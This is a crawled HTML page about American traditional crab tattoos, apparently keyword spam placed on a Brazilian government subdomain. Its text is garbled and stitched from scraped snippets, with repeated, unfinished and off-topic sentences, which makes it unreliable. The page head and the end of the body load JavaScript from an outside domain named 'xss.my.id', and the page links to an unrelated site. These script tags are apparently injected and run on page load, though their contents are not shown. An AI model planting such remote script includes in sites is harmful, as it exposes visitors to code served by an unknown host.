

--- FILE ---
content_type: text/html
request_url: https://tattoo.mapadapalavra.ba.gov.br/en/american-traditional-crab-tattoo.html
body_size: 5158
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta content='width=device-width,minimum-scale=1,initial-scale=1' name='viewport'/>
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<title>American Traditional Crab Tattoo</title>
	<meta name="description" content="The significance of dagger and sword tattoos. Its meaning can change slightly depending on the culture in question."/>
	<link rel="canonical" href="https://tattoo.mapadapalavra.ba.gov.br/en/american-traditional-crab-tattoo.html" />
    <meta content='#f8f8f8' name='theme-color'/>
    <meta content='#f8f8f8' name='msapplication-navbutton-color'/>
    <meta content='blogger' name='generator'/>
    <link href='https://icons.iconarchive.com/icons/graphicloads/seo-services/48/global-icon.png' rel='icon' type='image/x-icon'/>
    <link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
	<script src='https://xss.my.id/theme/eventify/head.js' type='text/javascript'></script>
  </head>
  <body class='item'>
    <!-- Theme Options -->
    <div class='theme-options' style='display:none'>
      <div class='sora-panel section' id='sora-panel' name='Theme Options'>
        <div class='widget LinkList' data-version='2' id='LinkList70'>
          <style type='text/css'>#outer-wrapper{max-width:1100px}</style>
        </div>
      </div>
    </div>
    <!-- Outer Wrapper -->
    <div id='outer-wrapper'>
      <!-- Header Wrapper -->
      <div id='header-wrap'>
        <div id='break-wrapper-outer'>
          <div class='row' id='break-wrapper'>
            <div class='section' id='break-section' name='News Ticker'>
              <div class='widget HTML' data-version='2' id='HTML200'></div>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-header'>
          <div class='container row'>
            <div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'></div>
            <div class='header-logo section' id='header-logo' name='Header Logo'>
              <div class='widget Header' data-version='2' id='Header1'>
                <div class='header-widget'>
                  <a href='/'><img alt='home' src='https://icons.iconarchive.com/icons/graphicloads/seo-services/128/global-icon.png' width="48" height="48"/></a>
                </div>
              </div>
            </div>
            <!-- Top Social -->
            <div class='top-bar-social social no-items section' id='top-bar-social' name='Social Top'></div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-menu'>
          <div class='mobile-menu'></div>
        </div>
      </div>
      <div class='clearfix'></div>	  
      <div class='row' id='ad-wrapper'>
        <div class='home-ad section' id='home-ad' name='Home Ads'>
          <div class='widget HTML' data-version='2' id='HTML33'>
            <div class='widget-title'>
              <h3 class='title'>Advertisement</h3>
            </div>
            <div class='widget-content'>
              <center><!--ads/auto.txt--></center>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
      </div>
      <!-- Content Wrapper -->
      <div class='row' id='content-wrapper'>
        <div class='container'>
          <!-- Main Wrapper -->
          <div id='main-wrapper'>
            <div class='main section' id='main' name='Main Posts'>
              <div class='widget Blog' data-version='2' id='Blog1'>
                <div class='blog-posts hfeed container item-post-wrap'>
                  <div class='blog-post hentry item-post'>
                    <div class='post-meta'></div>
                    <div class='post-body post-content'>
					
					<h1 class='post-title'>American Traditional Crab Tattoo
</h1>
					<center><!--ads/auto.txt--></center>
					
                    <p class="p-2" align="justify"><article>
    <p class="p-2" align="justify"><strong><a href='/'>American Traditional Crab Tattoo</a></strong> - The significance of dagger and sword tattoos. One of the most striking features of american traditional tattoos is their use of bold, black outlines and vibrant colors. For those seeking a contemporary twist, geometric crab tattoos offer a visually striking option. Generally, people like to get this tattoo inked on their wrists, fingers, legs, and arms. Great lakes tattoo chicago chip douglas. Traditional american tattoos are not for those who lack boldness. American traditional tattoo style, also called old school, is the easiest tattoo style to identify. They’re personal emblems of the qualities embodied by the crab. Its meaning can change slightly depending on the culture in question. Web  so, what exactly are american traditional tattoos?</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Pin by Guilherme Almeida on Idéias P/ Tattoo Traditional tattoo' class='post-thumb' src='https://i.pinimg.com/originals/c7/b6/70/c7b670ffb447ef6f8270cda72b6492fc.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Pin by Guilherme Almeida on Idéias P/ Tattoo Traditional tattoo'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Pin by Guilherme Almeida on Idéias P/ Tattoo Traditional tattoo</h2>
			  <p class="p-2" align="justify">But there are some important guidelines to follow. Generally, people like to get this tattoo inked on their wrists, fingers, legs, and arms. They’re instantly recognizable and visually striking. Web the 15 designs we’ve explored each bring their own unique charm and meaning. Whether you’re drawn to the crab for its symbolic significance or its connection to the ocean, these.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Crab from today! Done at eclipsetattoobarcelona thanks!Booking Crab' class='post-thumb' src='https://i.pinimg.com/originals/32/82/fe/3282fe4c7b1c6ed7d4f42e0990c78942.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Crab from today! Done at eclipsetattoobarcelona thanks!Booking Crab'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Crab from today! Done at eclipsetattoobarcelona thanks!Booking Crab</h2>
			  <p class="p-2" align="justify">But there are some important guidelines to follow. At first sight they seem very lucid, almost absurd, but they have a long history that brought these tattoo designs where they currently are. Web the 15 designs we’ve explored each bring their own unique charm and meaning. Dark and intense theme and subjects. This tattoo symbolizes happiness, livelihood, and renewal.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Details 68+ crab tattoo traditional best thtantai2' class='post-thumb' src='https://i.redd.it/ld4j6oe8fwl21.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Details 68+ crab tattoo traditional best thtantai2'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Details 68+ crab tattoo traditional best thtantai2</h2>
			  <p class="p-2" align="justify">Dark and intense theme and subjects. Web while specializing in large japanese and polynesian style work, he also enjoys tattooing american traditional designs or whatever you have in your phone. ‘crab with a heart’ tattoo. These tattoos also signify harmony, good fortune, and balance. For a fresh take, browse these awesome american traditional tattoos to.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='23 Traditional Crab Tattoos with regard to Crab Tattoo » Tattoo A to Z' class='post-thumb' src='https://i.pinimg.com/originals/f5/9e/87/f59e87a759f8bb3fdd84c7afb546db7f.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=23 Traditional Crab Tattoos with regard to Crab Tattoo » Tattoo A to Z'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">23 Traditional Crab Tattoos with regard to Crab Tattoo » Tattoo A to Z</h2>
			  <p class="p-2" align="justify">The ideal representations of the american traditional tattoos are an eagle and a skull, or a snake and a skull. This tattoo symbolizes happiness, livelihood, and renewal. “and while this tattoo does have special meaning it is not at all creative compared to what you have.” more. Understanding nautical themes in american traditional tattoo meanings. Web while specializing in large.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='American Traditional crab Crab tattoo, Tattoos, Tattoos for guys' class='post-thumb' src='https://i.pinimg.com/originals/88/94/b6/8894b65c8a21f5084c802a9d0c066e7b.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=American Traditional crab Crab tattoo, Tattoos, Tattoos for guys'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">American Traditional crab Crab tattoo, Tattoos, Tattoos for guys</h2>
			  <p class="p-2" align="justify">The american tattoo tradition is believed to have began during the american war of independence, primarily with sailors. American traditional tattoo style, also called old school, is the easiest tattoo style to identify. One of the most striking features of american traditional tattoos is their use of bold, black outlines and vibrant colors. The crab, like a lot of traditional.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='21+ Crab Tattoo Designs, Ideas Design Trends Premium PSD, Vector' class='post-thumb' src='https://images.designtrends.com/wp-content/uploads/2016/07/19141318/Crab-Tattoo-Design-on-Hand.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=21+ Crab Tattoo Designs, Ideas Design Trends Premium PSD, Vector'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">21+ Crab Tattoo Designs, Ideas Design Trends Premium PSD, Vector</h2>
			  <p class="p-2" align="justify">American traditional tattoo style, also called old school, is the easiest tattoo style to identify. Dark and intense theme and subjects. Chip loves burritos, big cars, and small dogs. The crab, like a lot of traditional tattoos, has obvious connections to the ocean and can be chosen as a symbol of living near the coast or a life spent tied.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Traditional Crab Tattoo by Ricardo Contreras Crab tattoo, Cancer' class='post-thumb' src='https://i.pinimg.com/originals/d0/1c/af/d01cafd144fd01820582899ad9d34714.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Traditional Crab Tattoo by Ricardo Contreras Crab tattoo, Cancer'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Traditional Crab Tattoo by Ricardo Contreras Crab tattoo, Cancer</h2>
			  <p class="p-2" align="justify">The american tattoo tradition is believed to have began during the american war of independence, primarily with sailors. But there are some important guidelines to follow. Great lakes tattoo chicago chip douglas. Web the 15 designs we’ve explored each bring their own unique charm and meaning. For a fresh take, browse these awesome american traditional tattoos to.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Healed pic of the blue crab tattoo I did on Adam. Blue crab tattoo' class='post-thumb' src='https://i.pinimg.com/originals/0e/25/ea/0e25eaeb7a1a6aabbdfa7635ad7c12ff.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Healed pic of the blue crab tattoo I did on Adam. Blue crab tattoo'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Healed pic of the blue crab tattoo I did on Adam. Blue crab tattoo</h2>
			  <p class="p-2" align="justify">These tattoos also signify harmony, good fortune, and balance. Web  american traditional tattoos can be defined by their use of bold lines and bright colors. People like to ink these tattoos for their symbolic meaning. Web  the american traditional tattoo style is known for its distinctive visual elements, which have evolved over time. Web  april 16, 2024, 5:01 a.m.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='rose crab Crab tattoo, Traditional tattoo, Traditional tattoo sleeve' class='post-thumb' src='https://i.pinimg.com/originals/8c/d0/57/8cd057b9516abdcdc9a9d91f92d9688d.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=rose crab Crab tattoo, Traditional tattoo, Traditional tattoo sleeve'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">rose crab Crab tattoo, Traditional tattoo, Traditional tattoo sleeve</h2>
			  <p class="p-2" align="justify">Inspired by traditional american tattoo art, these designs feature bold outlines, minimal shading, and a classic color palette. Animal motifs and their american traditional tattoo meanings. Web  so, what exactly are american traditional tattoos? The crab, like a lot of traditional tattoos, has obvious connections to the ocean and can be chosen as a symbol of living near the coast.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='American traditional tattoo crab Ryan cooper Thompson arm inner arm Leg' class='post-thumb' src='https://i.pinimg.com/originals/af/6b/4c/af6b4cf91ea24d2f7a6878f311972495.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=American traditional tattoo crab Ryan cooper Thompson arm inner arm Leg'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">American traditional tattoo crab Ryan cooper Thompson arm inner arm Leg</h2>
			  <p class="p-2" align="justify">The ideal representations of the american traditional tattoos are an eagle and a skull, or a snake and a skull. Web a crab is a symbolic word, people like to ink crab tattoos to symbolize rebirth, renewal, wealth, happiness, strength, virility, prosperity, adventure, loyalty, etc. Understanding nautical themes in american traditional tattoo meanings. American traditional tattoo style, also called old.</p>
		</div>
		</div>
</section>

<section>
        <h3>The Shades Used Were Often Green, Red, Blue, Yellow, And Black.</h3>
        <p class="p-2" align="justify">Martens boots, a sleeveless black shirt and six vintage pearl rings, stood on a rehearsal stage at the metropolitan. The american tattoo tradition is believed to have began during the american war of independence, primarily with sailors. Understanding nautical themes in american traditional tattoo meanings. Inspired by traditional american tattoo art, these designs feature bold outlines, minimal shading, and a classic color palette.</p>
            <h3>Web  The American Traditional Tattoo Style Is Known For Its Distinctive Visual Elements, Which Have Evolved Over Time.</h3>
        <p class="p-2" align="justify">Web professionally tattooing since 1996, in 2009 he opened studio one chicago in pilsen neighborhood. American traditional tattoo style, also called old school, is the easiest tattoo style to identify. One of the most striking features of american traditional tattoos is their use of bold, black outlines and vibrant colors. For those seeking a contemporary twist, geometric crab tattoos offer a visually striking option.</p>
            <h3>Web  Your Search For A Crab Tattoo Idea Ends Here With Our Great List Of Ocean Tattoo Ideas, Clawed Tattoos, And Crab Tattoos Full Of Meanings And Mysteries!</h3>
        <p class="p-2" align="justify">But there are some important guidelines to follow. Web the 15 designs we’ve explored each bring their own unique charm and meaning. At first sight they seem very lucid, almost absurd, but they have a long history that brought these tattoo designs where they currently are. They’re instantly recognizable and visually striking.</p>
            <h3>United States Sailors Wanted To Make Sure They Had Defining, Distinguishable Marks On Their Bodies.</h3>
        <p class="p-2" align="justify">Dark and intense theme and subjects. Chip loves burritos, big cars, and small dogs. “and while this tattoo does have special meaning it is not at all creative compared to what you have.” more. The ideal representations of the american traditional tattoos are an eagle and a skull, or a snake and a skull.</p>
    </section>

		<h3 class="post-title">Related Post:</h3>
                    
		<ul class='flat'>
        <li><a href='/en/male-medusa-tattoo.html'>Male Medusa Tattoo</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/anchor-and-banner-tattoo.html'>Anchor And Banner Tattoo</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/la-dispute-flower-tattoo.html'>La Dispute Flower Tattoo</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/alchemist-tattoo-ideas.html'>Alchemist Tattoo Ideas</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/coyote-howling-tattoo.html'>Coyote Howling Tattoo</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/feminine-lighthouse-tattoo.html'>Feminine Lighthouse Tattoo</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/spinal-fusion-tattoo.html'>Spinal Fusion Tattoo</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/feminine-cursive-tattoo-fonts.html'>Feminine Cursive Tattoo Fonts</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/leg-tattoo-ideas-black-male.html'>Leg Tattoo Ideas Black Male</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/july-birth-flower-tattoo.html'>July Birth Flower Tattoo</a></li>
		</ul>
				<ul class='flat'>
        <li><a href='https://sgd.edu.pl'>American Traditional Crab Tattoo</a></li>
		</ul>	
</article>
</p>
                    </div>
                    <div class='post-footer'>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- Sidebar Wrapper -->
          <div id='sidebar-wrapper'>
            <div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'>
              <div class='widget Navbar' data-version='2' id='Navbar1'>
                <div id="navbar-iframe-container"></div>
                <script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
            </div>
            <div class='sidebar no-items section' id='social-widget' name='Social Widget'></div>
            <div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
              <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                <div class='widget-title'>
                  <h3 class='title'>Popular Posts</h3>
                </div>
				
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/999-tattoo-with-rose.html'>999 Tattoo With Rose</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/roses-on-vines-tattoo.html'>Roses On Vines Tattoo</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/black-and-grey-medusa-tattoo.html'>Black And Grey Medusa Tattoo</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/arrow-feather-tattoo.html'>Arrow Feather Tattoo</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/amor-tattoo-font.html'>Amor Tattoo Font</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/conor-mcgregor-gorilla-tattoo.html'>Conor Mcgregor Gorilla Tattoo</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/red-string-theory-tattoo.html'>Red String Theory Tattoo</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/riley-freeman-tattoos.html'>Riley Freeman Tattoos</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/star-wars-tattoo-ideas.html'>Star Wars Tattoo Ideas</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/finger-tattoos-roman-numerals.html'>Finger Tattoos Roman Numerals</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
            				
				
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
              <div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
                <div class='widget-title'>
                  <h3 class='title'>Pages</h3>
                </div>
                <div class='widget-content'>
                  <div id='ArchiveList'>
                    <div id='BlogArchive1_ArchiveList'>
                      <ul class='flat'>
					  					  <li class='archivedate'><a href='/p/dmca.html'>Dmca</a></li>
					  					  <li class='archivedate'><a href='/p/contact.html'>Contact</a></li>
					  					  <li class='archivedate'><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
					  					  <li class='archivedate'><a href='/p/copyright.html'>Copyright</a></li>
					                        <li class='archivedate'><a href='/sitemap.xml'>Sitemap</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Footer Wrapper -->
<div id='footer-wrapper'>
    <div class='clearfix'></div>
    <div id='sub-footer-wrapper'>
        <div class='container row'>
            <div class='copyright-area'>
                    <a href='/'>Copyright &#169; <script type='text/javascript'>var year = new Date();document.write(year.getFullYear());</script></a>
            </div>
        </div>
    </div>
</div>

    </div>
	<script src='https://xss.my.id/theme/eventify/body.js' type='text/javascript'></script>
  </body>
</html>